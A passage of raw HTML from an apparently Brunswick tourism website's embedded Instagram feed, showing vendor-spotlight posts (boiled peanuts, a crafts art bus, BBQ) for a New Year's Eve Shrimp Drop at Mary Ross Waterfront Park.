Team Cajun or Team Original?" data-video="" data-carousel="" data-id="sbi_18121903714550585" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS5SA1JDk1F/" data-avatar="https://scontent-qro3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGuP2d76JAHzRLzF3sSJkvZXYZo-5axxgq4q1Q-pk_1qiHQcQgJET4XnzLbC-oVZ0NzfgcagCYnmw&amp;oh=00_AfqUNZYhAiSfOmnPKIiROkZ9_Mbc1Wv8X0WLvmIGeMCm3w&amp;oe=697AF653" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS5SA1JDk1F/" data-full-res="https://scontent-qro1-1.cdninstagram.com/v/t51.82787-15/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&#038;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&#038;_nc_zt=23&#038;_nc_ht=scontent-qro1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_AfqiJuteOiczq-sN9ttd9oAdW5GjEWoAe0v4ZQWWcRchoQ&#038;oe=697ACFE8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&amp;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfqiJuteOiczq-sN9ttd9oAdW5GjEWoAe0v4ZQWWcRchoQ&amp;oe=697ACFE8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&amp;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfqiJuteOiczq-sN9ttd9oAdW5GjEWoAe0v4ZQWWcRchoQ&amp;oe=697ACFE8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&amp;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfqiJuteOiczq-sN9ttd9oAdW5GjEWoAe0v4ZQWWcRchoQ&amp;oe=697ACFE8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&amp;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfqiJuteOiczq-sN9ttd9oAdW5GjEWoAe0v4ZQWWcRchoQ&amp;oe=697ACFE8&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🥜 Vendor Spotlight: Brunswick Boiled Peanuts 

You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐

Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. 

Team Cajun or Team Original?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        10    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17956846227022324" data-date="1767101364" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🎨 Vendor Spotlight: Firefly Crafts Art Bus<br><br>Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐<br><br>A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰6-8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS46m_FDsbG/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-qro1-1.cdninstagram.com/v/t51.82787-15/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&#038;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&#038;_nc_zt=23&#038;_nc_ht=scontent-qro1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_AfqRWa71AdHKTjvpvVcnvjs9wfIxCvC8PM12A2tSSp6Hnw&#038;oe=697AE225" data-lightbox-sbi="" data-title="🎨 Vendor Spotlight: Firefly Crafts Art Bus&lt;br&gt;
&lt;br&gt;
Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐&lt;br&gt;
&lt;br&gt;
A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰6-8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&amp;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfqRWa71AdHKTjvpvVcnvjs9wfIxCvC8PM12A2tSSp6Hnw&amp;oe=697AE225&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/609381216_18426361783116844_1260213643504222231_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xbA2Dwx-ymwQ7kNvwEXKIOT&amp;_nc_oc=AdlG2G2u6kprEs_hhXQ_6ggydZAEnbH72XkwKHYGGo0bgmB-D0M0-WlA_UCAI__TMiBiyfMrowXb-ih_LGpIqhbx&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfqCqbDkS2kKaRNUgtvcULtgMt77F9GeDQjC9HMIQGl09Q&amp;oe=697ACF51&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17956846227022324" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS46m_FDsbG/" data-avatar="https://scontent-qro3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGuP2d76JAHzRLzF3sSJkvZXYZo-5axxgq4q1Q-pk_1qiHQcQgJET4XnzLbC-oVZ0NzfgcagCYnmw&amp;oh=00_AfqUNZYhAiSfOmnPKIiROkZ9_Mbc1Wv8X0WLvmIGeMCm3w&amp;oe=697AF653" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS46m_FDsbG/" data-full-res="https://scontent-qro1-1.cdninstagram.com/v/t51.82787-15/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&#038;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&#038;_nc_zt=23&#038;_nc_ht=scontent-qro1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_AfqRWa71AdHKTjvpvVcnvjs9wfIxCvC8PM12A2tSSp6Hnw&#038;oe=697AE225" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&amp;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfqRWa71AdHKTjvpvVcnvjs9wfIxCvC8PM12A2tSSp6Hnw&amp;oe=697AE225&quot;,&quot;150&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&amp;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfqRWa71AdHKTjvpvVcnvjs9wfIxCvC8PM12A2tSSp6Hnw&amp;oe=697AE225&quot;,&quot;320&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&amp;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfqRWa71AdHKTjvpvVcnvjs9wfIxCvC8PM12A2tSSp6Hnw&amp;oe=697AE225&quot;,&quot;640&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&amp;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfqRWa71AdHKTjvpvVcnvjs9wfIxCvC8PM12A2tSSp6Hnw&amp;oe=697AE225&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🎨 Vendor Spotlight: Firefly Crafts Art Bus

Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐

A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰6-8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        25    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17866822416524748" data-date="1766499160" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🔥Vendor Spotlight: Hootenanny’s BBQ <br><br>Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 <br><br>The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰ 6pm-8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSm9_2tjjdA/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 23                        </span>
                                    </p>
            
            
        </div>

